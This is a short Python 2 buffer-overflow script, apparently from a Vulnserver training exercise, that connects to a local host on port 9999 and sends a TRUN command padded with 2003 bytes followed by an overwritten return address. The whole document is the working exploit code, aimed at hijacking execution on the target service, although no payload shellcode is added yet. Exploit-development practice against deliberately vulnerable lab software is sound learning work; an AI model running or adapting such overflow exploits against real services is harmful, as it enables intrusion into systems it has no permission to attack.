 #!/usr/bin/python
import sys, socket
host = "192.168.2.5"
port = 9999
shellcode = "A" * 2003 + "\xaf\x11\x50\x62"
try:
        s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
        s.connect((host,port))
        s.send(("TRUN /.:/" + shellcode))
        print "Fuzzing with TRUN command with %s bytes" % str(len(shellcode))
        s.close()
except:
        print "Error connecting to server"
        sys.exit()